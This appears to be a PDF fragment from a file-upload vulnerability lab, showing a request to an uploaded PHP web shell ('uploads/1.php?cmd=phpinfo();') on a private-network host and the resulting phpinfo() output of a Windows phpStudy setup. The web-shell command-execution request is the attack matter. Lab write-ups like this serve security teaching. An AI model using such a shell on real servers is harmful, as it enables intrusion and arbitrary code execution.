 phpinfo()
192.168.32.1:8888/uploads/1.php?cmd=phpinfo();
PHP Version 7.0.9
php
System Windows NT LAPTOP-ATFVPMPO 10.0 build 19044 (Windows 10) AMD64
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI / FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.0.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, dechunk, zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.0.0, Copyright (c) 1998-2016 Zend Technologies
zend engine
Configuration
bcmath